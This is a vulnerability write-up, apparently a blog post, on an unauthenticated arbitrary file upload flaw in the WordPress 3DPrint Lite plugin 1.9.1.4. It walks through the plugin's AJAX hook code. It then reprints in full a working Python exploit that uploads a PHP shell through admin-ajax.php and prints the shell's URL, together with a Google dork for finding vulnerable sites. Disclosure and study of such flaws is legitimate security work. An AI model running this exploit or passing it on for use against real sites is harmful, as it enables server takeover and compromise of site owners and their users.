Wordpress 3dprint Lite 3dprint Lite Functions Php Arbitrary File Upload Vulnerability
Wordpress 3dprint Lite 3dprint Lite Functions Php Arbitrary File Upload Vulnerability
WordPress 3DPrint Lite 3dprint-lite-functions.php Any file upload vulnerability
Vulnerability Description
There is a file upload vulnerability in the 3dprint-lite-functions.php file in WordPress 3DPrint Lite Version 1.9.1.4 version. The attacker can upload any file to obtain server permissions by constructing a request package.
Vulnerability Impact
3DPrint Lite Version 1.9.1.4
Plugin Name
3DPrint Lite
https://downloads.wordpress.org/plugin/3dprint-lite.1.9.1.4.zip
Vulnerability reappears

First, let’s take a look at the plug-in registration interface
1
2
3
4
5
6
7
8
9
10
if ( is_admin() ) {
add_action( 'admin_enqueue_scripts', 'p3dlite_enqueue_scripts_backend' );
add_action( 'wp_ajax_p3dlite_handle_upload', 'p3dlite_handle_upload' );
add_action( 'wp_ajax_nopriv_p3dlite_handle_upload', 'p3dlite_handle_upload' );
include 'includes/3dprint-lite-admin.php';
}
else {
add_action( 'wp_enqueue_scripts', 'p3dlite_enqueue_scripts_frontend' );
include 'includes/3dprint-lite-frontend.php';
}


Tracking p3dlite_handle_upload method wp-content/plugins/3dprint-lite/includes/3dprint-lite-functions.php

Looking down, you can see a standard file upload code

Through debugging, you can find the upload path /wp-content/uploads/p3d/
Unauthorized call to p3dlite_handle_upload to upload files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
# Exploit Title: Wordpress Plugin 3DPrint Lite 1.9.1.4 - Arbitrary File Upload
# Google Dork: inurl:/wp-content/plugins/3dprint-lite/
# Date: 22/09/2021
# Exploit Author: spacehen
# Vendor Homepage: https://wordpress.org/plugins/3dprint-lite/
# Version: <= 1.9.1.4
# Tested on: Ubuntu 20.04.1
import os.path
from os import path
import json
import requests;
import sys
def print_banner():
print("3DPrint Lite <= 1.9.1.4 - Arbitrary File Upload")
print("Author -> spacehen (www.github.com/spacehen)")
def print_usage():
print("Usage: python3 exploit.py [target url] [php file]")
print("Ex: python3 exploit.py https://example.com ./shell.php")
def vuln_check(uri):
response = requests.get(uri)
raw = response.text
if ("jsonrpc" in raw):
return True;
else:
return False;
def main():
print_banner()
if(len(sys.argv) != 3):
print_usage();
sys.exit(1);
base = sys.argv[1]
file_path = sys.argv[2]
ajax_action = 'p3dlite_handle_upload'
admin = '/wp-admin/admin-ajax.php';
uri = base + admin + '?action=' + ajax_action ;
check = vuln_check(uri);
if(check == False):
print("(*) Target not vulnerable!");
sys.exit(1)
if( path.isfile(file_path) == False):
print("(*) Invalid file!")
sys.exit(1)
files = {'file' : open(file_path)}
print("Uploading Shell...");
response = requests.post(uri, files=files)
file_name = path.basename(file_path)
if(file_name in response.text):
print("Shell Uploaded!")
if(base[-1] != '/'):
base += '/'
print(base + "wp-content/uploads/p3d/" + file_name);
else:
print("Shell Upload Failed")
sys.exit(1)
main();
This post is licensed under CC BY 4.0 by the author.